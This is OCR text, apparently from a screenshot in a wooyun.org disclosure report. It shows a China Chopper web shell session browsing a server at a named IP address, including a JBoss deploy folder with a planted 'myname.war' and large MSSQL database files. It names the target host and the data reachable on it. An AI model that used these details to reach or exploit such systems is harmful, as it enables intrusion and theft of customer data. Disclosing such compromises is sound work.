 中国菜刀@20100928 http://113.106.61.40:8089/m... +
E:\data\ 读取
113.106.61.40 目录(0),文件(10) 名称 时间 大小 属性
C:
D:
jboss
server
default
.
deploy
management
myname.war
myname
E:
$RECYCLE.BIN
data
guosen
文档
资料
MSSQL
System Volume Information
workspace
软件
F:
kdcc30data.mdf 2015-09-02 09:59:45 25136398336 R W
kdcc30data_log.ldf 2015-09-02 09:59:45 1048576 R W
kdcc30hist.mdf 2015-09-02 09:59:44 84078624768 R W
kdcc30hist_log.ldf 2015-09-02 09:59:44 1048576 R W
kdcc30proc.mdf 2015-09-02 09:59:44 64028672 R W
kdcc30proc_log.ldf 2015-09-02 09:59:44 1048576 R W
SMS.mdf 2015-09-02 09:59:44 3145728 R W
SMS_log.ldf 2015-09-02 09:59:44 1048576 R W
t_kh_kzxx.mdf 2015-09-02 09:59:43 10166992896 R W
t_kh_kzxx_log.ldf 2015-09-02 09:59:43 185532416 R W
www.wooyun.org